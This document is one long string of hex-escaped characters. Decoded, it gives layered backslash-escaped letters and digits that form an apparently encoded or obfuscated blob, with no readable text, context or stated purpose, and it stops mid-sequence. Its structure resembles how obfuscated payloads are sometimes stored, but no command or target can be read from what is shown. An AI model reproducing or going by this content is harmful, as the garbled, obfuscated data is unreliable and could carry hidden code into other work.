\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c